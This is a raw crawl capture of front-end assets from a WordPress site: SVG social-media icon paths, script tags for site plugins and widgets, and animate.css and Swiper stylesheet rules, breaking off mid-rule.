0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152v0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633v0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303v0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-play3" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> <script defer src="[data-uri]"></script><style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_2dbe04ebc9e6e31b028f4345684c56d6.php?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script> <script defer id="child-js-js-extra" src="[data-uri]"></script> <script defer src="https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_3347e9fa0b59c3b7da6f90b708954650.php" id="child-js-js"></script> <script defer src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> <script defer src="[data-uri]"></script><script defer data-name="wpr-wpr-beacon" src='https://www.smart-union.org/smart-women/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js'></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765652055 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/cache/autoptimize/5/autoptimize_single_4889685c22ab51c667d78f985d34c184.php
body_size: 17026
content:
/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the Hippocratic License 2.1 - http://firstdonoharm.dev
 *
 * Copyright (c) 2022 Animate.css
 */
:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:1s;animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:2s;animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:3s;animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:4s;animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:5s;animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:.5s;animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*0.8);animation-duration:.8s;animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:2s;animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:3s;animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@font-face{font-family:swiper-icons;src:url("[data-uri]") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right 